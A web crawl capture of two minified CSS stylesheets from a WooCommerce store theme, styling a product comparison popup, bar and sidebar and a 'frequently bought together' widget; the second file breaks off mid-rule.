

--- FILE ---
content_type: text/css
request_url: https://progulftx.com/wp-content/themes/GSD/assets/css/wc/compare.min.css
body_size: 4077
content:
.woosc-remove{position:relative;display:inline-block;line-height:1;padding:5px 0}.woosc-remove:after,.woosc-remove:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);transition:transform .6s cubic-bezier(.165,.84,.44,1) .3s,-webkit-transform .6s cubic-bezier(.165,.84,.44,1) .3s}.woosc-remove:before{background:var(--line-color,#e7e7e7)}.woosc-remove:after{background:var(--hover-line-color,#e7e7e7);-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left}.woosc-remove:after,.woosc-remove:hover:before{-webkit-transform:scaleX(0) translateZ(0);transform:scaleX(0) translateZ(0);-webkit-transition:-webkit-transform .6s cubic-bezier(.165,.84,.44,1);transition:-webkit-transform .6s cubic-bezier(.165,.84,.44,1);transition:transform .6s cubic-bezier(.165,.84,.44,1);transition:transform .6s cubic-bezier(.165,.84,.44,1),-webkit-transform .6s cubic-bezier(.165,.84,.44,1)}.woosc-remove:hover:after{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);transition:transform .6s cubic-bezier(.165,.84,.44,1) .3s,-webkit-transform .6s cubic-bezier(.165,.84,.44,1) .3s}@keyframes woosc-spinner{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes woosc-spinner{to{-webkit-transform:rotate(1turn)}}.woosc-popup{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.9);z-index:99999999;opacity:0;visibility:hidden;-webkit-transition:all .5s;transition:all .5s}.woosc-popup.open{opacity:1;visibility:visible}.woosc-popup.open .woosc-popup-content{-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.woosc-popup .woosc-popup-inner{display:block;width:100%;height:100%;position:relative}.woosc-popup .woosc-popup-content{position:absolute;padding:15px;top:50%;left:50%;width:360px;height:400px;max-width:90%;max-height:90%;background-color:#fff;border-radius:2px;-webkit-transform:translate3d(-50%,-40%,0);transform:translate3d(-50%,-40%,0);-webkit-transition:all .5s;transition:all .5s}.woosc-popup .woosc-popup-content-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%}.woosc-popup .woosc-popup-close{width:32px;height:32px;line-height:32px;position:absolute;top:-32px;right:-32px;color:#fff;text-align:center;background-image:url(../../woocommerce/compare/close.svg);background-repeat:no-repeat;background-position:50%;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.woosc-popup .woosc-search-input input{display:block;width:100%;min-height:40px;padding:0 10px;-webkit-appearance:none}.woosc-popup .woosc-search-result{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-top:15px;overflow-y:auto;position:relative}.woosc-popup .woosc-search-result ul{margin:0;padding:0;list-style:none}.woosc-popup .woosc-search-result ul li{display:block;padding:10px 0;border:1px solid #fafafa}.woosc-popup .woosc-search-result ul li .item-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.woosc-popup .woosc-search-result ul li .item-image{width:48px}.woosc-popup .woosc-search-result ul li .item-image img{width:48px;height:48px;border-radius:2px;box-shadow:none}.woosc-popup .woosc-search-result ul li .item-name{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;padding:0 10px;color:#000}.woosc-popup .woosc-search-result ul li .item-add{width:48px;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.woosc-popup .woosc-search-result ul li .item-add span{display:inline-block;width:32px;height:32px;line-height:32px;text-align:center;color:#000;background-color:#f2f2f2;cursor:pointer;border-radius:2px;-webkit-transition:all .5s;transition:all .5s}.woosc-popup .woosc-search-result ul li .item-add span :hover{color:#fff;background-color:#000}.woosc-popup .woosc-search-result:before{content:"";width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:7;background-color:hsla(0,0%,100%,.7);opacity:0;visibility:hidden}.woosc-popup .woosc-search-result:after{width:32px;height:32px;display:block;margin-top:-16px;margin-left:-16px;content:"";background-image:url(../../woocommerce/compare/curve.svg);background-repeat:no-repeat;background-position:50%;position:absolute;top:50%;left:50%;z-index:8;-webkit-animation:woosc-spinner 1s linear infinite;animation:woosc-spinner 1s linear infinite;opacity:0;visibility:hidden}.woosc-popup .woosc-search-result.woosc-loading:after{opacity:1;visibility:visible}.woosc-popup .woosc-settings-fields{margin:10px 0 0;padding:0;list-style-type:none;position:relative;overflow-y:auto}.woosc-popup .woosc-settings-fields li span{cursor:move;margin-left:5px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.woosc-area{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999979;box-sizing:border-box;pointer-events:none}.woosc-area .woosc-inner{display:block;width:100%;height:100%;position:relative}.woosc-area .woosc-table{padding:15px 15px 78px;margin:0;width:100%;height:100%;box-sizing:border-box;background-color:#292a30;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;position:fixed;top:0;left:0;opacity:0;visibility:hidden;z-index:99999997;pointer-events:none}.woosc-area .woosc-table *{box-sizing:border-box}.woosc-area .woosc-table.woosc-table-open{opacity:1;visibility:visible;pointer-events:auto}.woosc-area .woosc-table-inner{background-color:#fff;width:100%;height:100%;max-height:100%;overflow:hidden;position:relative}.woosc-area .woosc-table-inner:before{content:"";width:100%;height:100%;display:block;position:absolute;top:0;left:0;background-color:hsla(0,0%,100%,.7);opacity:0;visibility:hidden;z-index:7}.woosc-area .woosc-table-inner:after{width:32px;height:32px;display:block;margin-top:-16px;margin-left:-16px;content:"";background-image:url(../../woocommerce/compare/curve.svg);background-repeat:no-repeat;background-position:50%;position:absolute;top:50%;left:50%;opacity:0;visibility:hidden;z-index:8;-webkit-animation:woosc-spinner 1s linear infinite;animation:woosc-spinner 1s linear infinite}.woosc-area .woosc-table-inner.woosc-loading:after,.woosc-area .woosc-table-inner.woosc-loading:before{opacity:1;visibility:visible}.woosc-area .woosc-table-close{z-index:6;position:absolute;top:0;right:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.woosc-area .woosc-table-close-icon{display:block;position:relative;width:100%;height:100%;min-width:48px;min-height:48px;background-color:#eee;background-image:url(../../woocommerce/compare/remove-dark.svg);background-repeat:no-repeat;background-position:50%}.woosc-area .woosc-table-items{z-index:5;height:100%;position:relative}.woosc-area .woosc_table{border-spacing:0;border-collapse:collapse;box-sizing:border-box;width:100%;margin:0;padding:0;z-index:6}.woosc-area .woosc_table td,.woosc-area .woosc_table th{position:relative;vertical-align:middle;min-width:301px;background-color:#fff;border:1px solid #eee;padding:15px 30px;text-align:start;line-height:26px}.woosc-area .woosc_table thead{z-index:8}.woosc-area .woosc_table thead tr{border:none;margin:0;padding:0}.woosc-area .woosc_table thead th{z-index:8!important;margin:0;font-size:18px;color:var(--minimog-color-heading);font-weight:500;background-color:#fff!important;border-bottom-width:0;padding:20px 20px 5px}.woosc-area .woosc_table thead th a{text-decoration:none}.woosc-area .woosc_table tbody{z-index:7}.woosc-area .woosc_table tbody tr{border:0;margin:0;padding:0}.woosc-area .woosc_table tbody tr.tr-hide{display:none}.woosc-area .woosc_table tbody tr:first-child td{border-top:0}.woosc-area .woosc_table tbody td{border-collapse:collapse;z-index:6}.woosc-area .woosc_table tbody td.td-placeholder{text-align:center}.woosc-area .woosc_table tbody td.td-placeholder:before{content:"";display:inline-block;width:60px;height:8px;background-color:#eee;border-radius:2px}.woosc-area .woosc_table tbody tr.tr-image td{padding:15px 20px}.woosc-area .woosc_table tbody tr.tr-image td.td-placeholder{background-image:url(../../woocommerce/compare/placeholder.png);background-repeat:no-repeat;background-position:50%}.woosc-area .woosc_table tbody tr.tr-image td.td-placeholder:before{display:none}.woosc-area .woosc_table tbody tr.tr-image a{text-decoration:none;outline:none;display:block}.woosc-area .woosc_table tbody tr.tr-image img{display:block;width:100%;margin:0;padding:0;border:none;height:auto;border-radius:2px;box-shadow:none}.woosc-area .woosc_table tbody tr.tr-add_to_cart:last-child td{padding:20px}.woosc-area .woosc_table tbody tr.tr-add_to_cart .price,.woosc-area .woosc_table tbody tr.tr-add_to_cart p{display:none}.woosc-area .woosc_table tbody tr.tr-add_to_cart .woocommerce_loop_add_to_cart_wrap{display:block;width:100%}.woosc-area .woosc_table tbody tr.tr-add_to_cart .woocommerce_loop_add_to_cart_wrap:after,.woosc-area .woosc_table tbody tr.tr-add_to_cart .woocommerce_loop_add_to_cart_wrap:before{display:none}.woosc-area .woosc_table tbody tr.tr-add_to_cart .button{display:block;width:100%;height:40px;line-height:38px}.woosc-area .woosc_table tbody td:first-child,.woosc-area .woosc_table thead th:first-child{z-index:9!important;font-size:16px;color:var(--minimog-color-heading);font-weight:500;text-align:center;background:#f8f8f8!important;min-width:271px}.woosc-area .woosc_table.has-1 .td-placeholder,.woosc-area .woosc_table.has-1 .th-placeholder{width:25%}.woosc-area .woosc_table.has-2 .td-placeholder,.woosc-area .woosc_table.has-2 .th-placeholder{width:33.333333%}.woosc-area .woosc_table.has-3 .td-placeholder,.woosc-area .woosc_table.has-3 .th-placeholder{width:50%}.woosc-area .woosc_table.has-4 .td-placeholder,.woosc-area .woosc_table.has-4 .th-placeholder,.woosc-area .woosc_table:not(.has-1):not(.has-2):not(.has-3):not(.has-4) tbody td:first-child,.woosc-area .woosc_table:not(.has-1):not(.has-2):not(.has-3):not(.has-4) thead th:first-child{width:100%}.woosc-area .woosc_table .price-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.woosc-area .woosc_table .price{font-size:18px;margin:0 15px 0 0}.woosc-area .woosc_table .price .wc-price-separator{font-size:18px}.woosc-area .woosc_table .price .amount{color:var(--minimog-color-heading)}.woosc-area .woosc_table .price ins .amount,.woosc-area .woosc_table .price ins .wc-price-separator{color:var(--minimog-color-primary)}.woosc-area .woosc_table .price del{font-size:13px}.woosc-area .woosc_table .price del .amount,.woosc-area .woosc_table .price del .wc-price-separator{color:var(--minimog-color-text)}.woosc-area .woosc-no-result{display:block;padding:15px;text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.woosc-area .woosc-bar{width:100%;height:78px;position:fixed;left:0;bottom:-80px;padding:15px;box-sizing:border-box;background-color:#292a30;color:#cfd2d4;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:99999998;-webkit-transition:all .5s;transition:all .5s;opacity:0;visibility:hidden;pointer-events:none}.woosc-area .woosc-bar-btn{height:48px;line-height:48px;padding:0 20px 0 68px;position:relative;border-radius:2px;background-color:var(--minimog-color-primary)!important;font-size:14px;font-weight:700;color:#fff;text-transform:uppercase;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-left:15px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.woosc-area .woosc-bar-btn.woosc-bar-btn-icon{font-size:0;padding:0;width:48px;overflow:hidden}.woosc-area .woosc-bar-btn-icon-wrapper{width:48px;height:48px;line-height:48px;background-color:rgba(0,0,0,.1);text-align:center;display:inline-block;position:absolute;top:0;left:0;overflow:hidden}.woosc-area .woosc-bar-btn-icon-inner{width:16px;height:12px;margin-top:18px;margin-left:16px;position:relative}.woosc-area .woosc-bar-btn-icon-inner span{display:block;position:absolute;height:2px;width:100%;background:#fff;border-radius:2px;opacity:1;left:0;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;transition:.25s ease-in-out}.woosc-area .woosc-bar-btn-icon-inner span:first-child{top:0}.woosc-area .woosc-bar-btn-icon-inner span:nth-child(2){top:5px}.woosc-area .woosc-bar-btn-icon-inner span:nth-child(3){top:10px}.woosc-area .woosc-bar-btn.woosc-bar-btn-open .woosc-bar-btn-icon-inner span:first-child{top:6px;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.woosc-area .woosc-bar-btn.woosc-bar-btn-open .woosc-bar-btn-icon-inner span:nth-child(2){opacity:0;left:-60px}.woosc-area .woosc-bar-btn.woosc-bar-btn-open .woosc-bar-btn-icon-inner span:nth-child(3){top:6px;-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.woosc-area .woosc-bar-search{width:48px;height:48px;display:inline-block;position:relative;margin:0 10px 0 0;cursor:pointer;background:hsla(0,0%,100%,.1) url(../../woocommerce/compare/add.svg) no-repeat 50%;background-size:20px 20px;border-radius:2px;-webkit-transition:all .5s;transition:all .5s}.woosc-area .woosc-bar-settings{margin:0;background:transparent url(../../woocommerce/compare/checkbox.svg) no-repeat 50%;background-size:16px 16px}.woosc-area .woosc-bar-remove,.woosc-area .woosc-bar-settings{width:48px;height:48px;display:inline-block;position:relative;cursor:pointer;border-radius:2px;-webkit-transition:all .5s;transition:all .5s}.woosc-area .woosc-bar-remove{margin:0 0 0 10px;background:#e32718 url(../../woocommerce/compare/trash.svg) no-repeat 50%;background-size:16px 16px}.woosc-area .woosc-bar-items{height:48px;max-width:70%;white-space:nowrap;width:auto;text-align:right;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.woosc-area .woosc-bar-item{width:48px;height:48px;display:inline-block;position:relative;margin:0 5px;background-color:hsla(0,0%,100%,.1);border-radius:2px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.woosc-area .woosc-bar-item img{width:48px;height:48px;cursor:move;z-index:6;border-radius:2px;user-drag:none}.woosc-area .woosc-bar-item.removing{opacity:.5}.woosc-area .woosc-bar-item:hover .woosc-bar-item-remove{opacity:1;visibility:visible}.woosc-area .woosc-bar-item:first-child{margin-left:0}.woosc-area .woosc-bar-item:last-child{margin-right:0}.woosc-area .woosc-bar-item-remove{width:16px;height:16px;position:absolute;top:2px;right:2px;z-index:7;background:#000 url(../../woocommerce/compare/remove-light.svg) no-repeat 50%;background-size:12px;border-radius:1px;cursor:pointer;opacity:0;visibility:hidden}.woosc-area .woosc-bar-item-remove:hover{background-color:#dc3131}.woosc-area .woosc-bar.woosc-bar-open{bottom:0;pointer-events:auto;opacity:1;visibility:visible}.woosc-area .woosc-bar-notice{position:fixed;bottom:88px;left:50%;padding:0 10px;background-color:rgba(0,0,0,.7);color:#fff;border-radius:2px;-webkit-transform:translate(-50%,10px);-ms-transform:translate(-50%,10px);transform:translate(-50%,10px);opacity:0;visibility:hidden;-webkit-transition:all .5s;transition:all .5s}.woosc-area .woocommerce-product-attributes{margin:0}.woosc-area .woocommerce-product-attributes td,.woosc-area .woocommerce-product-attributes th{border:0;line-height:24px;min-width:0;max-width:unset}.woosc-area .woocommerce-product-attributes td{padding:0 0 0 8px}.woosc-area .woocommerce-product-attributes th{padding:0 8px 0 0;width:100px}.woosc-table-settings{background:url(../../woocommerce/compare/checkbox-dark.svg) no-repeat 0;background-size:16px;padding:0 0 0 21px}.woosc-settings-tools{list-style-type:none;padding:0;margin:0 0 10px}.woosc-remove{--line-color:#000;--hover-line-color:#000;text-transform:none;font-weight:400;cursor:pointer;padding:0}.compare-reviews-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.compare-reviews-wrap .tm-star-rating{line-height:26px}.compare-reviews-wrap .star-rating{margin:0 14px 0 0}.compare-rating-average{font-weight:500;color:var(--minimog-color-heading);margin:0 10px 0 0}.compare-review-count{position:relative;padding:0 0 0 15px;color:var(--minimog-color-text-lighten)}.compare-review-count:before{content:"";position:absolute;top:5px;left:0;height:16px;width:1px;background:currentColor}.compare-price-saved{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:#fff;background:var(--minimog-color-primary);font-size:14px;font-weight:500;line-height:18px;padding:3px 10px;border-radius:2px}.woosc-table .stock{font-size:var(--minimog-typography-body-font-size)}.woosc-table-items .ps-scrollbar-x-rail,.woosc-table-items .ps-scrollbar-y-rail{z-index:999999}.woosc-area.woosc-area-open-bar.woosc-bar-click-outside-yes-empty[data-count="0"]:not(.woosc-area-open-table) .woosc-inner .woosc-bar:hover .woosc-bar-notice,.woosc-area.woosc-area-open-bar.woosc-bar-click-outside-yes:not(.woosc-area-open-table) .woosc-inner .woosc-bar:hover .woosc-bar-notice{opacity:1;visibility:visible;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.woosc-area .woosc-inner .woosc-bar[data-count="0"] .woosc-bar-search{margin-right:0}.woosc-area .woosc-inner .woosc-bar[data-count="0"] .woosc-bar-remove,.woosc-area .woosc-inner .woosc-bar[data-count="1"] .woosc-bar-remove{display:none}.woosc-area.woosc-bar-top .woosc-inner .woosc-table{padding:78px 15px 15px}.woosc-area.woosc-bar-top .woosc-inner .woosc-bar{top:-80px;bottom:auto}.woosc-area.woosc-bar-top .woosc-inner .woosc-bar.woosc-bar-open{top:0}.woosc-area.woosc-bar-left .woosc-inner .woosc-bar{-webkit-justify-content:flex-start;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start}.woosc-area.woosc-bar-left .woosc-inner .woosc-bar .woosc-bar-btn{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;margin-left:0;margin-right:15px}.woosc-area.woosc-bar-left .woosc-inner .woosc-bar .woosc-bar-remove{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin:0 10px 0 0}.woosc-area.woosc-bar-left .woosc-inner .woosc-bar .woosc-bar-items{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;text-align:left}.woosc-area.woosc-bar-left .woosc-inner .woosc-bar .woosc-bar-search{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3;margin:0 0 0 10px}.woosc-area.woosc-bar-left .woosc-inner .woosc-bar .woosc-bar-settings{-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}.woosc-menu-item .woosc-menu-item-inner{position:relative}.woosc-menu-item .woosc-menu-item-inner:after{content:attr(data-count);display:block;background-color:#e94b35;color:#fff;font-size:10px;font-weight:var(--minimog-typography-body-font-weight);width:16px;height:16px;line-height:16px;text-align:center;border-radius:8px;position:absolute;top:-10px;right:-10px}body.woocommerce-cart .woosc-hide-checkout,body.woocommerce-checkout .woosc-hide-checkout{display:none}.woosc_list{max-width:100%;overflow-x:auto}.woosc_table table tr td,.woosc_table table tr th{left:auto!important;right:auto!important;top:auto!important;bottom:auto!important}@media screen and (max-width:767px){.woosc-bar .woosc-bar-btn{font-size:0!important;padding:0!important;width:48px!important;overflow:hidden}}@media print{.woosc_table .tr-add_to_cart{display:none}}.woosc-area .woosc-inner .woosc-bar.woosc-bar-bubble{background-color:transparent!important;background:none!important;pointer-events:none}.woosc-area .woosc-inner .woosc-bar.woosc-bar-bubble .woosc-bar-items,.woosc-area .woosc-inner .woosc-bar.woosc-bar-bubble .woosc-bar-remove,.woosc-area .woosc-inner .woosc-bar.woosc-bar-bubble>a{display:none!important}.woosc-area .woosc-inner .woosc-bar.woosc-bar-bubble .woosc-bar-btn{pointer-events:auto;width:48px!important;margin:0!important;padding:0!important;font-size:0!important;box-shadow:0 0 20px rgba(0,0,0,.15)}.woosc-area-open-sidebar{background-color:rgba(0,0,0,.7);cursor:url(../../images/cursor/light-close.png) 16 16,pointer;pointer-events:auto}.woosc-sidebar{font-size:14px;background-color:#fff;width:100%;height:100%;max-width:460px;box-sizing:border-box;text-align:start;position:absolute;top:0;right:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);-webkit-transition:all .5s;transition:all .5s;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.woosc-sidebar.woosc-sidebar-position-left{right:unset;left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.woosc-area-open-sidebar .woosc-sidebar{pointer-events:auto;-webkit-transform:translateZ(0);transform:translateZ(0)}.woosc-sidebar .button{padding:0 15px;min-width:150px}.woosc-sidebar-items{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;position:relative;padding:10px 0;overflow-y:auto}.woosc-sidebar-items:before{width:32px;height:32px;margin-top:-16px;margin-left:-16px;background-image:url(../../woocommerce/compare/curve.svg);background-repeat:no-repeat;background-position:50%;top:50%;left:50%;z-index:8;-webkit-animation:woosc-spinner 1s linear infinite;animation:woosc-spinner 1s linear infinite}.woosc-sidebar-items:after,.woosc-sidebar-items:before{content:"";display:block;position:absolute;opacity:0;visibility:hidden}.woosc-sidebar-items:after{width:100%;height:100%;top:0;left:0;z-index:7;background-color:hsla(0,0%,100%,.5)}.woosc-sidebar-items.woosc-loading .woosc-sidebar-items:after,.woosc-sidebar-items.woosc-loading .woosc-sidebar-items:before{opacity:1;visibility:visible}.woosc-sidebar-top{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:48px;line-height:48px;padding:0 60px 0 20px;margin:0;position:relative;color:#000;font-weight:700;text-transform:uppercase;background-color:rgba(0,0,0,.1)}.woosc-sidebar-close{display:inline-block;width:48px;height:48px;line-height:48px;position:absolute;top:0;right:0;cursor:pointer;font-size:0;background:url(../../woocommerce/compare/close-dark.svg) no-repeat 50%;background-size:14px}.woosc-sidebar-item{padding:0 20px}.woosc-sidebar-item:first-child .woosc-sidebar-item-inner{border-top:none}.woosc-sidebar-item-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:10px 0;border-top:1px dashed #eee}.woosc-sidebar-item-inner>div{margin-right:10px}.woosc-sidebar-item-inner>div:last-child{margin-right:0}.woosc-sidebar-item-remove{width:14px;-webkit-box-flex:0;-webkit-flex:0 0 14px;-ms-flex:0 0 14px;flex:0 0 14px;font-size:0;line-height:1}.woosc-sidebar-item-remove span{width:10px;height:10px;display:inline-block;background:url(../../woocommerce/compare/remove-dark.svg) no-repeat 50%;background-size:10px;cursor:pointer}.woosc-sidebar-item .woosc-sidebar-item-thumb{width:80px;-webkit-box-flex:0;-webkit-flex:0 0 80px;-ms-flex:0 0 80px;flex:0 0 80px}.woosc-sidebar-item .woosc-sidebar-item-thumb img{width:100%;height:auto}.woosc-sidebar-item .woosc-sidebar-item-info{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.woosc-sidebar-item .woosc-sidebar-item-info .woosc-sidebar-item-name,.woosc-sidebar-item .woosc-sidebar-item-info .woosc-sidebar-item-name a{font-weight:700;text-decoration:none}.woosc-sidebar-item-action p{margin:0!important}.woosc-sidebar-bot{padding:20px;text-align:center}.woosc-sidebar-compare-btn{height:40px;line-height:40px;text-align:center;padding:0 10px;cursor:pointer;box-sizing:border-box;background-color:#63a86d;color:#fff;font-weight:700;border:none;text-decoration:none;display:inline-block;width:100%;text-transform:uppercase;border-radius:0;-webkit-transition:all .5s;transition:all .5s}.woosc-sidebar-continue{display:block;margin-top:10px}.woosc-sidebar-continue span{color:#444;text-transform:uppercase;border-bottom:1px solid #444;cursor:pointer;-webkit-transition:all .5s;transition:all .5s}.notiny-container{z-index:999999}.notiny-theme-woosc{padding:10px;background-color:#fff;color:#000;margin:5px 0;min-height:32px;max-width:100vw;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:1px solid #eee;box-shadow:0 4px 4px rgba(0,0,0,.03)}.notiny-theme-woosc .notiny-img{padding:0;width:48px;-webkit-box-flex:0;-webkit-flex:0 0 48px;-ms-flex:0 0 48px;flex:0 0 48px;margin:0 10px 0 0}.notiny-theme-woosc .notiny-img img{width:100%;height:auto;margin:0}.notiny-theme-woosc .notiny-text{font-size:14px;line-height:1.4;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.notiny-container-fluid-bottom .notiny-theme-woosc,.notiny-container-fluid-top .notiny-theme-woosc{width:90%;max-width:300px;margin-left:auto;margin-right:auto}.notiny-container-fluid-top{top:10px!important}.notiny-container-fluid-bottom{bottom:10px!important}

--- FILE ---
content_type: text/css
request_url: https://progulftx.com/wp-content/themes/GSD/assets/css/wc/bought-together.min.css
body_size: 1515
content:
.woobt-wrap{margin:21px 0 0}.woobt-products-wrap{position:relative}.woobt-block-heading{font-size:20px;font-weight:var(--minimog-typography-headings-font-weight-secondary);margin:0}.woobt-checkbox:disabled{cursor:not-allowed}.woobt-checkbox-this{opacity:.4}.woobt-image-plus{display:none}.woobt-image-plus svg{display:block;width:20px;height:20px}.woobt-form{margin:18px 0 0}.woobt-form .button,.woobt-image img{width:100%}.woobt-product,.woobt-product .woobt-thumb-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.woobt-product .woobt-thumb-wrap{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 10px 0 0}.woobt-product .woobt-thumb{width:60px}.woobt-product .woobt-choose{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.woobt-product .woobt-thumb{position:relative}.woobt-product .woobt-thumb img{width:100%;max-width:100%;height:auto;display:block}.woobt-product .woobt-product-info{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.woobt-product .woobt-price,.woobt-product .woobt-price .price{line-height:28px}.woobt-product .woobt-product-cart{margin:10px 0 0}.woobt-product .woobt-title{display:block;font-size:16px;font-weight:500;line-height:24px;color:var(--minimog-color-heading);margin:0}.woobt-product .woobt-title a{text-decoration:none;box-shadow:none}.woobt-product .woobt-title .stock{font-size:14px;margin:0}.woobt-product .woobt-title .stock.in-stock{color:green}.woobt-product .woobt-title .stock.available-on-backorder{color:orange}.woobt-product .woobt-title .stock.out-of-stock{color:red}.woobt-product .variations_form{display:none}.woobt-product .product-variation-select{width:auto;border:0;min-height:26px;padding:0 15px 0 0;background-position:100% 50%;color:var(--minimog-color-text)}.woobt-product div.quantity{--size:26px}.woobt-product div.quantity input.qty{background:none;border:0;line-height:1;padding:0}.woobt-product.woobt-hide 